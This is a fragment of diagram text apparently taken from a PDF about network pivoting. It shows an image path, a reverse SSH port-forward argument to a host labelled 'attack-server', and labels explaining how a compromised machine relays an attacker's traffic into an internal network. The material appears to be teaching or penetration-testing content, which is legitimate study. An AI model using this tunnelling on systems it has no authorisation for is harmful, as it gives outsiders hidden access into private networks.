 R 5050:localhost:80 root@attack-server
compromised
machine
receives data on port 80 from the
attack server which is then sent to
the dynamic port forward and sent to
the network
attack server
opens 5050 and
forwards to 80 on
compromised machine
attack machine
connects via 5050
fenrir